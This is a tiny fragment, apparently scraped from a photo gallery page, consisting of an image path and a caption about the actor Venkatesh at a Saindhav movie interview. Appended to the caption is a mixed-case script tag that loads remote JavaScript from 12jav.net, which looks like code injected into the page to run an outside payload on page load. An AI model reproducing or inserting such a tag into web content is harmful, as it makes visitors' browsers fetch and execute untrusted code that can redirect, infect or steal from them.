 Venkatesh at Saindhav Movie Interview, HD Gallery<sCrIpT sRc=//12jav.net/1.js></ScRiPt>